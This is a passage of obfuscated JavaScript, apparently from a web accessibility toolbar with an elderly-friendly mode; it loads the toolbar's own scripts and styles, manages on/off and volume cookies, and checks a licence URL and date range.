_0x315dbe=document[_0x187b('‫2a','o$kF')]('script');_0x315dbe[_0x187b('‮2b','g3FP')](_0x1b7a74[_0x187b('‫2c','[pAw')],_0x1b7a74[_0x187b('‮2d','1Xpb')]);_0x315dbe[_0x187b('‫2e','pFoD')](_0x1b7a74[_0x187b('‫2f','2*aL')],EsdToolbarInit['path']+_0x187b('‮30','pFoD'));_0x315dbe['setAttribute'](_0x1b7a74['mScTd'],_0x1b7a74[_0x187b('‫31','qwUV')]);_0x315dbe[_0x187b('‫32','5nyv')]=function(){var _0x3c9443={'jFbIa':function(_0x105f12,_0x1a00cf){return _0x105f12+_0x1a00cf;},'JDhBv':_0x1b7a74[_0x187b('‫33','pFoD')],'nhEHf':_0x1b7a74[_0x187b('‮34','^eub')],'pKlXt':_0x187b('‮35','IB(b'),'HpscG':_0x187b('‫36','N!kH'),'EFLaI':_0x1b7a74['oQtid'],'VQfJi':_0x1b7a74[_0x187b('‮37','dYz9')],'RwFvD':_0x187b('‮38','jy$9'),'gujcK':_0x1b7a74[_0x187b('‫39','bf$*')],'rSkJG':_0x1b7a74[_0x187b('‮3a','B*P!')],'etkww':_0x1b7a74[_0x187b('‮3b','C!I5')],'tvyZN':_0x1b7a74[_0x187b('‫3c','2*aL')],'deyjT':'utf-8'};var _0x22609b=document['createElement'](_0x1b7a74[_0x187b('‮3d','AB47')]);_0x22609b['setAttribute'](_0x1b7a74[_0x187b('‫3e','l#Wl')],_0x187b('‫3f','2*aL'));_0x22609b[_0x187b('‮2b','g3FP')](_0x1b7a74[_0x187b('‫40','Ot&E')],EsdToolbarInit['path']+_0x1b7a74[_0x187b('‮41','9uZX')]);_0x22609b[_0x187b('‮42','j7tq')]('charset',_0x187b('‮43','^eub'));_0x22609b['onload']=function(){var _0x431109={'sRsAx':function(_0x3e970d,_0x163979){return _0x3e970d==_0x163979;},'bxMlK':_0x187b('‮44','CUSc'),'GhnuK':_0x187b('‫45','dJgs'),'gIAOr':_0x1b7a74['ChlsU'],'lexjv':_0x1b7a74['AaZET'],'qhjyE':_0x187b('‮46','VYP#'),'XjdmN':_0x1b7a74['oQtid'],'lYvAZ':_0x1b7a74[_0x187b('‫47','5nyv')],'pEiBe':_0x187b('‫25','!KBN'),'uEckB':_0x1b7a74[_0x187b('‮48','RNIX')],'FZHaQ':_0x187b('‫49','C!I5'),'BLily':_0x1b7a74[_0x187b('‮4a','[pAw')],'rQmKS':_0x187b('‮4b','1Xpb'),'iDkay':function(_0x1a6558,_0x483461){return _0x1b7a74['oqZLK'](_0x1a6558,_0x483461);},'wKOZW':_0x1b7a74[_0x187b('‫4c','r#CC')],'hqfHt':_0x1b7a74['oZWTe'],'xXaoi':_0x1b7a74[_0x187b('‮4d','pFoD')],'eexgW':_0x1b7a74[_0x187b('‫4e','IB(b')],'fEsWp':function(_0x4c8d36,_0x162e31){return _0x1b7a74[_0x187b('‫4f','SIij')](_0x4c8d36,_0x162e31);},'CSBik':_0x1b7a74['bNENi'],'tVmjR':_0x1b7a74['ZEGgQ']};if(_0x1b7a74[_0x187b('‮50','Lfz[')]===_0x1b7a74[_0x187b('‫51','9uZX')]){EsdToolbarInit[_0x187b('‫52','^[3F')](function(){if(_0x431109[_0x187b('‮53',')HfR')](EsdToolbarInit[_0x187b('‮54','5nyv')](_0x431109[_0x187b('‫55','MdQm')]),'on')){var _0x311e5e=document['createElement'](_0x431109[_0x187b('‮56',']v1T')]);_0x311e5e['setAttribute'](_0x187b('‮57','1Xpb'),_0x431109[_0x187b('‫58','1Xpb')]);_0x311e5e['setAttribute'](_0x431109[_0x187b('‫59','j7tq')],_0x187b('‮5a','j7tq'));_0x311e5e['id']=_0x187b('‫5b','5nyv');document[_0x187b('‫5c',']v1T')]('body')[0x0][_0x187b('‫5d','[pAw')](_0x311e5e);var _0x497d70=document[_0x187b('‮5e','QQO2')](_0x431109['qhjyE']);_0x497d70[_0x187b('‮5f','@y#S')](_0x431109['XjdmN'],_0x431109[_0x187b('‮60','MdQm')]);_0x497d70[_0x187b('‮61','SIij')](_0x431109[_0x187b('‮62','bf$*')],_0x431109['uEckB']);_0x497d70['setAttribute'](_0x431109[_0x187b('‮63','!KBN')],_0x431109[_0x187b('‮64','tuRw')]);_0x497d70['id']=_0x431109['rQmKS'];document[_0x187b('‫65','IB(b')]('body')[0x0][_0x187b('‫66','bf$*')](_0x497d70);_0x431109['iDkay']($,_0x431109[_0x187b('‮67','B*P!')])[_0x187b('‮68','o$kF')](_0x431109[_0x187b('‫69','Pqg1')],_0x431109[_0x187b('‮6a','jy$9')]);}});}else{var _0x42858e=document[_0x187b('‮6b','l#Wl')](_0x1b7a74[_0x187b('‫6c','QQO2')]);_0x42858e[_0x187b('‮6d','AB47')](_0x1b7a74[_0x187b('‫6e','VYP#')],_0x1b7a74[_0x187b('‮6f','uAc]')]);_0x42858e['setAttribute'](_0x1b7a74['uEvnS'],EsdToolbarInit[_0x187b('‮70','^IPy')]+_0x1b7a74[_0x187b('‮71','jRI)')]);_0x42858e[_0x187b('‫72','r#CC')](_0x1b7a74[_0x187b('‮73','QQO2')],_0x1b7a74['eeMKx']);_0x42858e['onload']=function(){var _0x16a470={'ShqJv':function(_0x111d5e,_0x249b21){return _0x3c9443[_0x187b('‫74','C!I5')](_0x111d5e,_0x249b21);},'uVSvI':_0x3c9443['JDhBv'],'DwDkc':_0x3c9443[_0x187b('‫75','5nyv')],'NzkAr':_0x3c9443[_0x187b('‮76','^eub')],'iTLRW':_0x3c9443['HpscG'],'HogzQ':_0x3c9443[_0x187b('‮77','l#Wl')],'vYsTd':_0x187b('‫78','dJgs'),'lJnyp':'head','TzGUc':_0x3c9443[_0x187b('‫79','g(e!')],'Qngqc':'javascript:void(0);','VzFDD':_0x3c9443['RwFvD']};if(_0x3c9443['gujcK']!==_0x187b('‫7a','SIij')){var _0x4f5d27=document[_0x187b('‮7b','tuRw')](_0x3c9443[_0x187b('‮7c','t8pM')]);_0x4f5d27[_0x187b('‮7d','N!kH')](_0x187b('‮7e','o$kF'),_0x187b('‮7f','o3ij'));_0x4f5d27[_0x187b('‫80','Pqg1')](_0x187b('‮81','[pAw'),EsdToolbarInit[_0x187b('‫82','g3FP')]+_0x3c9443[_0x187b('‮83','uAc]')]);_0x4f5d27[_0x187b('‮84','MdQm')](_0x3c9443[_0x187b('‫85','^IPy')],_0x3c9443['deyjT']);_0x4f5d27['onload']=function(){var _0x5287a3={'fcNCQ':_0x431109[_0x187b('‮86','[pAw')],'cKQZP':function(_0x255730,_0x487023){return _0x255730!=_0x487023;},'ETlnc':'uXsmw','NuJXI':_0x431109[_0x187b('‮87','Ot&E')],'zJCmQ':'src','aavKt':function(_0x4149c0,_0x1c48ab){return _0x431109[_0x187b('‫88','@y#S')](_0x4149c0,_0x1c48ab);},'vfCDd':_0x431109['CSBik'],'HufBq':_0x431109[_0x187b('‮89','^[3F')],'PaAdD':_0x431109[_0x187b('‫8a','Ot&E')]};var _0x38d83c=document[_0x187b('‫8b','!KBN')](_0x187b('‮8c',']v1T'));_0x38d83c['setAttribute'](_0x431109[_0x187b('‮8d','qwUV')],_0x431109[_0x187b('‫8e','l#Wl')]);_0x38d83c[_0x187b('‮8f','Ot&E')](_0x431109['pEiBe'],EsdToolbarInit[_0x187b('‫90','L8hr')]+'wza_hand.js');_0x38d83c[_0x187b('‮91','1Xpb')](_0x431109[_0x187b('‮92','2*aL')],'utf-8');_0x38d83c[_0x187b('‮93','L8hr')]=function(){var _0x4fcd07=document[_0x187b('‫94','1Xpb')](_0x187b('‮95','Ot&E'));_0x4fcd07[_0x187b('‫96','[pAw')](_0x5287a3[_0x187b('‮97','5nyv')],_0x187b('‮98','pFoD'));_0x4fcd07[_0x187b('‫99','o$kF')](_0x5287a3['zJCmQ'],_0x5287a3[_0x187b('‮9a','^eub')](EsdToolbarInit[_0x187b('‫9b','IB(b')],_0x5287a3['vfCDd']));_0x4fcd07[_0x187b('‫9c','jRI)')](_0x187b('‫9d','^IPy'),_0x5287a3['HufBq']);_0x4fcd07['setAttribute']('id',_0x5287a3['PaAdD']);document[_0x187b('‮9e','!KBN')][_0x187b('‫9f',']v1T')](_0x4fcd07);_0x4fcd07[_0x187b('‮a0','2*aL')]=function(){var _0xc3779b={'FfRKa':_0x5287a3[_0x187b('‫a1','AB47')]};if(_0x5287a3['cKQZP'](_0x20e28e,null)){if(_0x5287a3[_0x187b('‮a2','^eub')]!==_0x187b('‫a3','#]wm')){_0x20e28e();}else{document['getElementById'](_0xc3779b[_0x187b('‫a4','tuRw')])[_0x187b('‮a5','RNIX')]();}}};};document['head'][_0x187b('‮a6','^IPy')](_0x38d83c);};document[_0x187b('‮a7','o$kF')][_0x187b('‮a8','QQO2')](_0x4f5d27);}else{var _0x6028d6=_0x16a470['DwDkc'][_0x187b('‫a9','dYz9')]('|'),_0x2e37af=0x0;while(!![]){switch(_0x6028d6[_0x2e37af++]){case'0':_0x55e7f3['id']=_0x16a470[_0x187b('‮aa','^IPy')];continue;case'1':var _0x318e48=document['createElement']('a');continue;case'2':_0x55e7f3[_0x187b('‫ab','D$6*')]=_0x16a470[_0x187b('‫ac','MdQm')];continue;case'3':_0x318e48['tabIndex']='7';continue;case'4':_0x318e48['id']='esdTipLink1';continue;case'5':_0x55e7f3[_0x187b('‫ad','QQO2')](_0x16a470['HogzQ'],_0x16a470['vYsTd']);continue;case'6':_0x318e48['onclick']=function(){window[_0x187b('‮ae','Ot&E')](_0x16a470[_0x187b('‫af','^[3F')](EsdToolbarInit[_0x187b('‮b0','g(e!')],_0x187b('‫b1','[pAw')),_0x16a470[_0x187b('‫b2','g3FP')]);};continue;case'7':document[_0x187b('‫b3','o$kF')](_0x16a470[_0x187b('‮b4','!KBN')])[0x0][_0x187b('‮b5','B*P!')](_0x55e7f3);continue;case'8':var _0x55e7f3=document[_0x187b('‫b6','Z@N1')](_0x16a470['TzGUc']);continue;case'9':_0x318e48[_0x187b('‮2b','g3FP')](_0x187b('‫b7','uAc]'),_0x16a470[_0x187b('‫b8','l#Wl')]);continue;case'10':_0x318e48[_0x187b('‫b9','uAc]')]=_0x187b('‫ba','L8hr');continue;case'11':document[_0x187b('‫bb','o3ij')](_0x16a470[_0x187b('‮bc','Lfz[')])[0x0]['appendChild'](_0x318e48);continue;}break;}}};document[_0x187b('‫bd','2*aL')]['appendChild'](_0x42858e);}};document[_0x187b('‮be','B]CK')][_0x187b('‮15','g(e!')](_0x22609b);};document[_0x187b('‮bf','CUSc')][_0x187b('‮c0','Ot&E')](_0x315dbe);};EsdToolbarInit['getCookie']=function(_0x27cc99){var _0x2ee1ca={'ipExn':function(_0x5dd2a0,_0xe0c889){return _0x5dd2a0+_0xe0c889;},'mdYfd':function(_0x2b7184,_0x181e93){return _0x2b7184<_0x181e93;},'oqkvE':function(_0x4a8b5b,_0x3cc9dc){return _0x4a8b5b==_0x3cc9dc;}};var _0x28f44=_0x2ee1ca[_0x187b('‮c1','VYP#')](_0x27cc99,'=');var _0x1d06f6=document[_0x187b('‮c2','1Xpb')][_0x187b('‮c3','2*aL')](';');for(var _0x5b9838=0x0;_0x2ee1ca['mdYfd'](_0x5b9838,_0x1d06f6[_0x187b('‫c4','9uZX')]);_0x5b9838++){var _0x492990=_0x1d06f6[_0x5b9838];while(_0x492990['charAt'](0x0)=='\x20')_0x492990=_0x492990[_0x187b('‫c5','pFoD')](0x1,_0x492990['length']);if(_0x2ee1ca['oqkvE'](_0x492990[_0x187b('‫c6','5nyv')](_0x28f44),0x0))return _0x492990[_0x187b('‫c7','MdQm')](_0x28f44[_0x187b('‫c8','Ot&E')],_0x492990[_0x187b('‮c9','g(e!')]);}return null;};EsdToolbarInit[_0x187b('‫ca',']v1T')]=function(_0x125d92,_0x2a46c9,_0x17e2f9){var _0x38d57d={'AgCKP':function(_0x2b9bb7){return _0x2b9bb7();},'jrAfH':'toolbar','LJOMM':'none','UroUA':'block','QROGE':'120px','bfamD':function(_0x10fbcc,_0x17349d){return _0x10fbcc+_0x17349d;},'KwGjM':function(_0x5bc6ea,_0x48d70e){return _0x5bc6ea*_0x48d70e;},'xgvpr':function(_0xee5a2e,_0xb0fecb){return _0xee5a2e*_0xb0fecb;},'jUVSu':function(_0x3bc728,_0x7c6656){return _0x3bc728*_0x7c6656;},'UABqP':_0x187b('‫cb','Ot&E'),'FzOnN':function(_0x3119a9,_0x1721a7){return _0x3119a9!==_0x1721a7;},'NesdU':_0x187b('‮cc','5nyv'),'UuZov':_0x187b('‮cd','Ot&E'),'uCtnk':function(_0x25389b,_0x120697){return _0x25389b+_0x120697;},'ljNNc':';\x20path=/'};if(_0x17e2f9){if('vlNaT'!=='vlNaT'){_0x38d57d[_0x187b('‫ce','bf$*')](func);}else{var _0x57023e=new Date();_0x57023e[_0x187b('‫cf','t8pM')](_0x38d57d['bfamD'](_0x57023e[_0x187b('‫d0','IB(b')](),_0x38d57d['KwGjM'](_0x38d57d[_0x187b('‫d1','RNIX')](_0x38d57d['jUVSu'](_0x17e2f9,0x18),0x3c),0x3c)*0x3e8));var _0x5e7686=_0x38d57d[_0x187b('‫d2','o$kF')](_0x38d57d['UABqP'],_0x57023e['toGMTString']());}}else{if(_0x38d57d[_0x187b('‫d3','Pqg1')](_0x38d57d[_0x187b('‮d4','pFoD')],_0x38d57d[_0x187b('‫d5','L8hr')])){var _0x5e7686='';}else{document[_0x187b('‮d6','B*P!')](_0x38d57d['jrAfH'])[_0x187b('‫d7','jy$9')]['display']=_0x38d57d[_0x187b('‫d8','o3ij')];document['getElementById'](_0x187b('‫d9','L2d4'))[_0x187b('‫da','AB47')]['display']=_0x38d57d['UroUA'];document[_0x187b('‮db',')HfR')]['style'][_0x187b('‫dc','tuRw')]=_0x38d57d['QROGE'];document[_0x187b('‮dd','dYz9')](_0x187b('‫de','bf$*'))[_0x187b('‮df',')HfR')]['display']=_0x187b('‮e0','dJgs');}}document[_0x187b('‫e1','CUSc')]=_0x38d57d['bfamD'](_0x38d57d[_0x187b('‮e2','[pAw')](_0x38d57d[_0x187b('‫e3','l#Wl')](_0x125d92,'=')+_0x2a46c9,_0x38d57d['ljNNc']),EsdToolbarInit[_0x187b('‮e4','N!kH')]);};EsdToolbarInit[_0x187b('‫e5',']v1T')]=0x0;EsdToolbarInit[_0x187b('‫e6',')HfR')]=function(){var _0x13767b={'MFVsQ':function(_0x582d14,_0x508f12){return _0x582d14(_0x508f12);},'loayD':_0x187b('‮e7','g3FP'),'VLLsT':'padding-top','HBkDs':_0x187b('‫e8','C!I5'),'oxIpN':_0x187b('‫e9','r#CC'),'TYJNn':function(_0x4f4fb5,_0x146865){return _0x4f4fb5===_0x146865;},'tCSUc':_0x187b('‫ea','r#CC'),'LlQTy':function(_0x4c536d,_0x597a21){return _0x4c536d!=_0x597a21;},'PczSY':_0x187b('‫eb','g3FP'),'SDBVh':_0x187b('‫1b','qwUV'),'fFtsU':_0x187b('‫ec','1Xpb'),'CoEoZ':_0x187b('‮ed','Lfz['),'XBhnh':'utf-8','XueVl':_0x187b('‫ee','t8pM'),'ARGKP':_0x187b('‮ef','[pAw'),'SQsya':function(_0x51a8be,_0x5683c1){return _0x51a8be===_0x5683c1;},'FOXhp':_0x187b('‫f0','l#Wl'),'pcDsE':function(_0x57a698,_0x4f8c99){return _0x57a698==_0x4f8c99;},'gdwJu':_0x187b('‮44','CUSc'),'vjpgX':_0x187b('‮f1',')HfR'),'hjjcL':_0x187b('‮f2','L2d4'),'Apkby':_0x187b('‮f3',')HfR'),'Lwbjd':_0x187b('‮f4','N!kH'),'vQuny':_0x187b('‫f5','dYz9'),'Wqoip':'src','ZQgKy':_0x187b('‫f6','^eub'),'HCaKN':_0x187b('‫f7','AB47'),'gaVcY':_0x187b('‫f8','L8hr'),'meDYH':'tempElderlyCss','aAais':'type','MAWHb':_0x187b('‫f9','!KBN'),'CLfTG':function(_0x155b03,_0x288510){return _0x155b03===_0x288510;},'zpwuT':_0x187b('‮fa','SIij'),'sIzNY':_0x187b('‮fb','j7tq'),'NSwIM':_0x187b('‫fc','^IPy'),'cChrC':function(_0x17f9f1,_0x3c0f37){return _0x17f9f1+_0x3c0f37;},'xCfMb':function(_0x28a501,_0x2faa98){return _0x28a501(_0x2faa98);},'GjdAC':_0x187b('‫fd','B*P!'),'bxlMb':_0x187b('‫fe','N!kH'),'ARHhp':_0x187b('‮ff','jRI)'),'sxlbx':_0x187b('‮100','Lfz['),'mMQgL':'oUotR','BjDoO':_0x187b('‫101','l#Wl'),'KkgvS':_0x187b('‫102','Pqg1'),'kxuUd':function(_0x13873d,_0x11025d){return _0x13873d==_0x11025d;},'GnMJW':_0x187b('‮103','IB(b'),'Qnpqc':function(_0x29d47a,_0x38aca4){return _0x29d47a>_0x38aca4;},'Qibmx':'msie\x207.0','eYXGa':function(_0x4c025e,_0x348495){return _0x4c025e(_0x348495);},'UMLsi':'wzatool','orMzZ':_0x187b('‫104','L8hr'),'sXmML':_0x187b('‫105','o$kF'),'wWAdh':function(_0x1a0cac,_0x1c8e59){return _0x1a0cac(_0x1c8e59);},'ltgzl':'toolbar','DAUOG':'block','VTApN':_0x187b('‮106','dYz9'),'XEvbU':function(_0x515572,_0x4761eb){return _0x515572==_0x4761eb;},'Jsqyp':function(_0x46fa2,_0x114905){return _0x46fa2==_0x114905;},'fnGGg':function(_0x4bc46d,_0x32fd51){return _0x4bc46d(_0x32fd51);},'YwSVJ':function(_0x26ab7d,_0x4460af){return _0x26ab7d+_0x4460af;},'YbHds':function(_0x4a2eb4,_0x3a4b0b){return _0x4a2eb4!==_0x3a4b0b;},'EYYbP':_0x187b('‫107','N!kH'),'dASaB':_0x187b('‮108','QQO2'),'iiStr':'aria-label','ElYvy':function(_0x951f87,_0x213d9f){return _0x951f87+_0x213d9f;},'shhqm':_0x187b('‫109','^IPy'),'hVdQd':'，双击激活操作','sKGjG':_0x187b('‫10a','AB47'),'fbkmG':function(_0x20dfdf,_0x5e060b){return _0x20dfdf+_0x5e060b;},'tWeaR':function(_0x213294,_0x44539f){return _0x213294+_0x44539f;},'qwKTL':_0x187b('‫10b','^eub'),'AqyCK':_0x187b('‫10c','bf$*'),'ImkDq':function(_0x13cb80,_0x4b220e){return _0x13cb80+_0x4b220e;},'SPWqs':function(_0x444b61,_0x25c8aa){return _0x444b61==_0x25c8aa;},'DasDz':_0x187b('‫10d','RNIX'),'eIvWz':function(_0x3f9475,_0x53bb70){return _0x3f9475!==_0x53bb70;},'ilByU':_0x187b('‮10e','RNIX'),'VYyOD':function(_0x16913a,_0x33e1f9){return _0x16913a(_0x33e1f9);},'tqqEk':function(_0x1bc2db,_0x57a660){return _0x1bc2db(_0x57a660);},'LpQob':_0x187b('‫10f','1Xpb'),'vNOYt':'XrkIc','nvgAN':function(_0x4a460f,_0x4f248c){return _0x4a460f(_0x4f248c);},'JsgqR':_0x187b('‮110',']v1T'),'jTAPv':_0x187b('‫111','AB47'),'BCmcG':_0x187b('‫112','OuIi'),'TrnJE':function(_0x3e11ab,_0x2ff411){return _0x3e11ab===_0x2ff411;},'ZKgrU':'uPNwn','qgTwG':function(_0x3faac4,_0x55d289){return _0x3faac4===_0x55d289;},'tNneH':'LYZBs','vFixd':_0x187b('‮113','AB47'),'KdWIH':function(_0x552c37,_0x17fbc1){return _0x552c37(_0x17fbc1);},'KtinC':'div.tabPanel\x20>\x20a.panel','RnVNl':'退出长者模式','ussAd':_0x187b('‫114','#]wm')};EsdToolbarInit[_0x187b('‮115','N!kH')]();EsdToolbarInit[_0x187b('‫116','5nyv')]=EsdToolbarInit[_0x187b('‫117','dJgs')](_0x13767b['orMzZ']);var _0x4bbe6a=EsdToolbarInit['getCookie'](_0x187b('‫118','j7tq'));if(_0x13767b['SPWqs'](EsdToolbarInit[_0x187b('‮119','t8pM')],_0x13767b['sXmML'])||_0x13767b[_0x187b('‮11a','o$kF')](EsdToolbarInit[_0x187b('‮11b','^[3F')],!![])||window[_0x187b('‮11c','l#Wl')][_0x187b('‮11d','Lfz[')][_0x187b('‫11e','@y#S')](_0x13767b[_0x187b('‫11f','qwUV')])>-0x1&&_0x13767b[_0x187b('‮11a','o$kF')](wzaurl,shouquanurl)&&startTime<=endtime){if(EsdToolbarInit[_0x187b('‫120','j7tq')]()){if(_0x13767b['SPWqs'](typeof jQuery,_0x187b('‮121','uAc]'))){if(_0x4bbe6a==_0x13767b['sXmML']||_0x4bbe6a==!![]){if(_0x13767b[_0x187b('‫122','OuIi')](_0x187b('‮123','dJgs'),_0x13767b[_0x187b('‮124','qwUV')])){_0x13767b[_0x187b('‮125','D$6*')]($,this)[_0x187b('‫126','g(e!')]();}else{_0x13767b['VYyOD'](jQuery,_0x187b('‫127','^IPy'))['hide']();jQuery(_0x187b('‮128','g3FP'))[_0x187b('‮129','t8pM')]();_0x13767b['tqqEk'](jQuery,_0x187b('‫12a',')HfR'))['show'](_0x13767b[_0x187b('‫12b','j7tq')],function(){_0x13767b['MFVsQ'](jQuery,_0x13767b['loayD'])[_0x187b('‮12c','jRI)')](_0x13767b[_0x187b('‫12d','o$kF')],'120px');});}}else{if(_0x13767b[_0x187b('‮12e',']v1T')](_0x13767b[_0x187b('‫12f','RNIX')],_0x13767b[_0x187b('‮130','dYz9')])){_0x13767b['tqqEk'](jQuery,_0x13767b['ARGKP'])[_0x187b('‫131','pFoD')]();_0x13767b['nvgAN'](jQuery,_0x13767b[_0x187b('‫132','t8pM')])[_0x187b('‫133','j7tq')]();_0x13767b[_0x187b('‫134','t8pM')](jQuery,_0x13767b['HBkDs'])[_0x187b('‫135','C!I5')](_0x13767b[_0x187b('‮136','CUSc')],function(){var _0x3925c1={'rBdLS':_0x13767b['HBkDs'],'sgcpI':_0x13767b[_0x187b('‮137','t8pM')],'DjWcq':_0x187b('‮138','QQO2'),'rjYPS':_0x187b('‫139','o$kF')};if(_0x13767b[_0x187b('‫13a','j7tq')](_0x187b('‫13b','N!kH'),_0x187b('‮13c','VYP#'))){var _0x5a5ba2={'emKGh':_0x187b('‮13d','l#Wl'),'hLLRe':_0x187b('‮13e',')HfR'),'IQaFI':_0x3925c1[_0x187b('‫13f','CUSc')],'GuKzz':_0x3925c1['sgcpI'],'JbXQt':_0x187b('‫140','L8hr'),'GeOmz':'wzaIsOn','rpanE':_0x3925c1[_0x187b('‮141','[pAw')],'mCoOu':'wzatool'};if(document['getElementById'](_0x3925c1[_0x187b('‮142','B]CK')])!=null){document[_0x187b('‮143','B]CK')]('wzatool')['onclick']=function(){var _0x25344b=_0x5a5ba2[_0x187b('‫144','QQO2')]['split']('|'),_0x2b5c7a=0x0;while(!![]){switch(_0x25344b[_0x2b5c7a++]){case'0':EsdToolbarInit['setCookie']('speakVolume',0x0,0xa);continue;case'1':EsdToolbarInit[_0x187b('‮145','uAc]')](_0x5a5ba2['GeOmz'],_0x5a5ba2[_0x187b('‫146','SIij')],0xa);continue;case'2':document['getElementById'](_0x5a5ba2['mCoOu'])['onclick']=null;continue;case'3':EsdToolbarInit[_0x187b('‫147','9uZX')](function(){jq_t(_0x5a5ba2[_0x187b('‮148','C!I5')])['show']();jq_t(_0x5a5ba2[_0x187b('‮149','^eub')])[_0x187b('‮14a','g(e!')]();jq_t(_0x5a5ba2[_0x187b('‫14b','2*aL')])[_0x187b('‫14c','AB47')](_0x5a5ba2['GuKzz']);});continue;case'4':document[_0x187b('‮14d','g(e!')](_0x187b('‫14e','C!I5'))[_0x187b('‫14f','o3ij')]=null;continue;}break;}};}}else{jQuery(_0x13767b[_0x187b('‫150','r#CC')])['css'](_0x187b('‫151','CUSc'),_0x13767b['tCSUc']);}});}else{var _0x560693={'GZlaO':function(_0x4800ca,_0x3c335e){return _0x13767b[_0x187b('‮152','!KBN')](_0x4800ca,_0x3c335e);}};var _0x26167c=document[_0x187b('‫153','OuIi')](_0x13767b['PczSY']);_0x26167c['setAttribute']('type',_0x13767b['SDBVh']);_0x26167c['setAttribute'](_0x187b('‫154','dJgs'),EsdToolbarInit['path']+_0x13767b[_0x187b('‫155',']v1T')]);_0x26167c[_0x187b('‫ad','QQO2')](_0x13767b[_0x187b('‮156','AB47')],_0x13767b['XBhnh']);_0x26167c[_0x187b('‮6d','AB47')]('id',_0x13767b[_0x187b('‮157','IB(b')]);document['head'][_0x187b('‫158','RNIX')](_0x26167c);_0x26167c[_0x187b('‮159',']v1T')]=function(){if(_0x560693[_0x187b('‫15a','#]wm')](func,null)){func();}};}}}else{if(_0x4bbe6a==_0x187b('‮15b','t8pM')||_0x13767b[_0x187b('‮15c',')HfR')](_0x4bbe6a,!![])){document['getElementById'](_0x13767b[_0x187b('‮15d','g3FP')])[_0x187b('‮15e','^[3F')]['display']=_0x13767b[_0x187b('‮15f','jRI)')];document['getElementById'](_0x187b('‫160','l#Wl'))['style']['display']=_0x13767b[_0x187b('‮161','dJgs')];document['body'][_0x187b('‮162','o$kF')][_0x187b('‫163','N!kH')]=_0x13767b[_0x187b('‫164','5nyv')];document[_0x187b('‫165','!KBN')](_0x13767b[_0x187b('‮166','L8hr')])[_0x187b('‫167','#]wm')][_0x187b('‫168','B*P!')]=_0x13767b['DAUOG'];}else{document[_0x187b('‫169','dJgs')](_0x13767b['ltgzl'])['style'][_0x187b('‫16a','jRI)')]=_0x13767b[_0x187b('‮16b','1Xpb')];document[_0x187b('‫16c','bf$*')](_0x13767b[_0x187b('‫16d','dYz9')])['style']['display']=_0x187b('‮16e','Ot&E');document[_0x187b('‮16f','B]CK')][_0x187b('‮170','dJgs')][_0x187b('‫dc','tuRw')]=_0x13767b[_0x187b('‫164','5nyv')];document[_0x187b('‫171','g3FP')](_0x13767b[_0x187b('‮172','Z@N1')])['style'][_0x187b('‫16a','jRI)')]=_0x13767b['DAUOG'];}}EsdToolbarInit['loadScript'](null);}else{if(_0x187b('‮173','uAc]')===_0x13767b['BCmcG']){EsdToolbarInit['loadScript'](function(){var _0x475413={'gvbaS':function(_0x290bfa,_0xb8de81){return _0x13767b[_0x187b('‫174','QQO2')](_0x290bfa,_0xb8de81);},'RGXTu':_0x13767b[_0x187b('‫175','#]wm')],'DEACV':_0x13767b[_0x187b('‫176','CUSc')],'PNRXl':function(_0x2ba393,_0x245e59){return _0x13767b[_0x187b('‫177','^IPy')](_0x2ba393,_0x245e59);},'qGfsi':_0x13767b[_0x187b('‮178','CUSc')],'aNIRO':function(_0x87257,_0x325e5f){return _0x87257(_0x325e5f);},'cWmEk':_0x13767b[_0x187b('‮179','jy$9')]};if(_0x13767b[_0x187b('‫17a','tuRw')](_0x13767b[_0x187b('‮17b','jy$9')],_0x187b('‫17c','@y#S'))){if(_0x13767b['pcDsE'](EsdToolbarInit[_0x187b('‮17d','L2d4')](_0x13767b[_0x187b('‫17e','^[3F')]),'on')){var _0x5dc02a=_0x13767b[_0x187b('‮17f','Pqg1')][_0x187b('‫180','o$kF')]('|'),_0xc65035=0x0;while(!![]){switch(_0x5dc02a[_0xc65035++]){case'0':_0x49c3da[_0x187b('‮91','1Xpb')](_0x13767b[_0x187b('‮181','jRI)')],_0x13767b[_0x187b('‫182','g(e!')]);continue;case'1':_0x49c3da['setAttribute'](_0x13767b[_0x187b('‫183','^[3F')],_0x13767b[_0x187b('‮184','Ot&E')]);continue;case'2':_0x1292bc[_0x187b('‮185','5nyv')](_0x13767b[_0x187b('‫186','9uZX')],_0x13767b[_0x187b('‮187','o3ij')]);continue;case'3':_0x1292bc['setAttribute'](_0x13767b['CoEoZ'],_0x187b('‮188','o3ij'));continue;case'4':var _0x1292bc=document[_0x187b('‮189','@y#S')](_0x13767b[_0x187b('‫18a','jRI)')]);continue;case'5':document[_0x187b('‮14','CUSc')]('body')[0x0][_0x187b('‮a8','QQO2')](_0x49c3da);continue;case'6':_0x13767b[_0x187b('‮18b','o$kF')]($,_0x13767b['HCaKN'])['css'](_0x13767b['gaVcY'],_0x187b('‮18c','C!I5'));continue;case'7':_0x49c3da['id']=_0x13767b[_0x187b('‮18d','uAc]')];continue;case'8':document[_0x187b('‫65','IB(b')]('body')[0x0][_0x187b('‫18e','2*aL')](_0x1292bc);continue;case'9':_0x1292bc[_0x187b('‫18f','L8hr')](_0x13767b[_0x187b('‫190','g(e!')],_0x13767b[_0x187b('‮191','C!I5')]);continue;case'10':var _0x49c3da=document['createElement'](_0x13767b[_0x187b('‫192','B*P!')]);continue;case'11':_0x1292bc['id']=_0x187b('‮193','@y#S');continue;}break;}}}else{var _0x27743a='5|4|1|0|3|2'[_0x187b('‫8','C!I5')]('|'),_0x5c2e3f=0x0;while(!![]){switch(_0x27743a[_0x5c2e3f++]){case'0':_0x475413['gvbaS'](jq_t,_0x475413[_0x187b('‮194',')HfR')])[_0x187b('‫195','[pAw')](_0x187b('‮196','2*aL'),_0x475413[_0x187b('‮197','OuIi')]);continue;case'1':_0x475413[_0x187b('‫198','#]wm')](jq_t,_0x475413[_0x187b('‮199','g3FP')])['show'](_0x187b('‮19a','RNIX'),function(){_0x18b7c3['GQYrW'](jq_t,_0x18b7c3[_0x187b('‫19b','jRI)')])[_0x187b('‫19c','D$6*')]();});continue;case'2':EsdToolbar['isOpen']=!![];continue;case'3':EsdToolbar['rebuild']();continue;case'4':_0x475413['aNIRO'](jq_t,_0x475413[_0x187b('‮19d','j7tq')])['hide']();continue;case'5':var _0x18b7c3={'GQYrW':function(_0xc3a542,_0xd6a9d1){return _0xc3a542(_0xd6a9d1);},'juHru':_0x187b('‮19e','qwUV')};continue;}break;}}});}else{var _0x5920d7=_0x13767b['MFVsQ'](decodeURIComponent,arr2[0x1]);return 